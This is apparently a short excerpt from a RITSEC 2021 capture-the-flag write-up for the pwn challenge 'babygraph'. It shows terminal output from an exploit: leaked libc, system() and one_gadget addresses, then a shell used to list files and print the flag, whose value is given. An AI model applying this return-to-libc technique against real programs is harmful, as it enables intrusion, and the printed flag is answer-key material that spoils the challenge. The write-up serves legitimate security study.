 Now tell me if this baby is Eulerian? (Y/N)
Here is your baby graph
V = 4 – E = 2
0 2
1 3
Now tell me if this baby is Eulerian? (Y/N)
Here is your prize:
('Address of system():', '0x7fda5403b410')
('Addr of libc system:', '0x55410')
('Base address of libc:', '0x7fda53fe6000')
('Address of /bin/sh:', '0x1b75aa')
('Address of /bin/sh:', '0x7fda5419d5aa')
('Addr of one_gadget:', '0x7fda540ccc81')
ls
babygraph
core
flag.txt
start.sh
cat flag.txt
RS{B4by_gr4ph_du_DU_dU_Du_B4by_graph_DU_DU_DU_DU_Baby_gr4ph}
^C%
~/rand/ctf/ritsec-2021/pwn/babygraph main ?2 python2.7 shell.py